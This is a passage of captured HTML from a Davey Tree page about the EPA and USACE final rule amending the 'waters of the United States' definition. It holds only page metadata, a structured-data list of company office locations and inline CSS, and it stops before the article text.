

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/environmental-consulting-services/resources-news/wotus-update-epa-usace-announce-final-rule/
body_size: 32123
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>WOTUS Update: EPA &amp; USACE Announce Final Rule | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/environmental-consulting-services/resources-news/wotus-update-epa-usace-announce-final-rule/">
        <meta name="description" content="On August 29, 2023, the U.S. Environmental Protection Agency (EPA) and U.S. Army Corps of Engineers (USACE) announced a final rule amending the 2023 definition of &#x201C;waters of the United States&#x201D;..." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="WOTUS Update: EPA &amp; USACE Announce Final Rule | Davey Tree" />
        <meta property="og:description" content="On August 29, 2023, the U.S. Environmental Protection Agency (EPA) and U.S. Army Corps of Engineers (USACE) announced a final rule amending the 2023 definition of &#x201C;waters of the United States&#x201D;..." />
        <meta property="og:image" content="https://www.davey.com/media/slqfkygo/dsc_4793.jpg?width=1200&height=630&v=1da4e422894cf20&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/environmental-consulting-services/resources-news/wotus-update-epa-usace-announce-final-rule/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": [
    {
      "@type": "Place",
      "geo": {
        "@type": "GeoCoordinates",
        "latitude": "41.1711315",
        "longitude": "-81.3580459"
      }
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/akron-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/albany-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/alexandria-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/annapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/atlanta-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/barrington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/buffalo-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/canton-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charleston-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlotte-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/cincinnati-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/columbus-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/council-bluffs-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/crystal-lake-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dallas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/detroit-lawn-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/dulles-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-cleveland-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/east-san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/elmsford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/englewood-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/glen-ellyn-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/hamden-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/indianapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/kansas-city-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/king-of-prussia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/lake-bluff-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/las-vegas-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/long-island-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/menlo-park-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/napa-county-and-sonoma-county-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/naperville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/nashville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/new-jersey-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-austin-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-baltimore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-cincinnati-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-milwaukee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-philadelphia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-shore-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northern-virginia-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/orlando-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-maine-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/quad-cities-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/raleigh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/richmond-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/rochester-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/sacramento-roseville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-antonio-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-diego-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/san-francisco-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/santa-cruz-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/seattle-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-baltimore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-bay-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-chicago-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-houston-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-minneapolis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-pittsburgh-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-florida-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/stamford-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/toledo-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/triad-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/washington-dc-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wheeling-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/wilmington-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-chicago-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-columbus-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-denver-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/west-st-louis-tree-service-mo/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/youngstown-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/loganville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-nashville/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/chippers-vt-nh/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-denver/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/boulder-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/eastern-shore-tree-service-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/omaha-tree-service-company/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/knoxville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/memphis-tree-service-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/charlottesville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-carolina/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/woodbridge-estate-care/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southeast-detroit-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/tacoma-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/downers-grove-tree-and-lawn-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-fort-collins-colorado-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/northwest-cleveland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-paul-tree-and-landscape-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/yorkville-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/southwest-metro-minnesota-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/north-st-louis-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/gurnee-tree-service/"
    },
    {
      "@id": "https://www.davey.com/residential-tree-services/local-offices/south-portland-tree-service/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/minneapolis-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/wilmington-north-carolina/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/chicagoland-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/atlanta-georgia-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/missouri-kansas-arkansas-illinois-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-western-pennsylvania-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-york-metropolitan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/denver-colorado-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/indiana-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-england-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/michigan-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/bay-area-northern-california/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/eastern-pennsylvania-delaware/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/greater-seattle-area/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/central-us-texas-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/upstate-western-new-york-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-ohio-kentucky-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/southern-california-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/ohio-engineering/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/new-jersey/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/nashville-areas/"
    },
    {
      "@id": "https://www.davey.com/environmental-consulting-services/local-offices/raleigh-north-carolina/"
    }
  ],
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    },
    {
      "@type": "AdministrativeArea",
      "name": "California",
      "sameAs": "https://www.davey.com/local-office-directory/california/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Colorado",
      "sameAs": "https://www.davey.com/local-office-directory/colorado/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Connecticut",
      "sameAs": "https://www.davey.com/local-office-directory/connecticut/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Florida",
      "sameAs": "https://www.davey.com/local-office-directory/florida/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Georgia",
      "sameAs": "https://www.davey.com/local-office-directory/georgia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Illinois",
      "sameAs": "https://www.davey.com/local-office-directory/illinois/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Indiana",
      "sameAs": "https://www.davey.com/local-office-directory/indiana/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Iowa",
      "sameAs": "https://www.davey.com/local-office-directory/iowa/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maine",
      "sameAs": "https://www.davey.com/local-office-directory/maine/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Maryland",
      "sameAs": "https://www.davey.com/local-office-directory/maryland/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Massachusetts",
      "sameAs": "https://www.davey.com/local-office-directory/massachusetts/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Michigan",
      "sameAs": "https://www.davey.com/local-office-directory/michigan/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Minnesota",
      "sameAs": "https://www.davey.com/local-office-directory/minnesota/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Missouri",
      "sameAs": "https://www.davey.com/local-office-directory/missouri/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nebraska",
      "sameAs": "https://www.davey.com/local-office-directory/nebraska/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Nevada",
      "sameAs": "https://www.davey.com/local-office-directory/nevada/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Hampshire",
      "sameAs": "https://www.davey.com/local-office-directory/new-hampshire/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New Jersey",
      "sameAs": "https://www.davey.com/local-office-directory/new-jersey/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "New York",
      "sameAs": "https://www.davey.com/local-office-directory/new-york/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "North Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/north-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Ohio",
      "sameAs": "https://www.davey.com/local-office-directory/ohio/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Oregon",
      "sameAs": "https://www.davey.com/local-office-directory/oregon/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "South Carolina",
      "sameAs": "https://www.davey.com/local-office-directory/south-carolina/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Tennessee",
      "sameAs": "https://www.davey.com/local-office-directory/tennessee/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Texas",
      "sameAs": "https://www.davey.com/local-office-directory/texas/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Vermont",
      "sameAs": "https://www.davey.com/local-office-directory/vermont/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Washington",
      "sameAs": "https://www.davey.com/local-office-directory/washington/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "West Virginia",
      "sameAs": "https://www.davey.com/local-office-directory/west-virginia/"
    },
    {
      "@type": "AdministrativeArea",
      "name": "Wisconsin",
      "sameAs": "https://www.davey.com/local-office-directory/wisconsin/"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main p{margin-bottom:1.5rem}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}@media (max-width:767.98px){h2{font-size:26px}}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.postArticleContent h2,.postArticleContent h3{color:#00833f}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3{margin-bottom:1rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main 